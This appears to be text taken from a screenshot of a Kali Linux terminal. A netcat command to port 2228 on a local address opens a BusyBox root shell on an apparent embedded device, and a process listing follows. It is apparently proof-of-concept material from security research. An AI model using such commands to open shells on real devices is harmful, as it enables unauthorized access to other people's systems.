 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc 192.168.2.2 2228
������!����
BusyBox v1.12.1 (2021-09-24 12:44:18 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ps
ps
PID USER VSZ STAT COMMAND
1 admin 1760 S init
2 admin 0 SW [kthreadd]
3 admin 0 SW [ksoftirqd/0]
4 admin 0 SW [kworker/0:0]
5 admin 0 SW [kworker/u:0]
6 admin 0 SW [migration/0]
7 admin 0 SW [migration/1]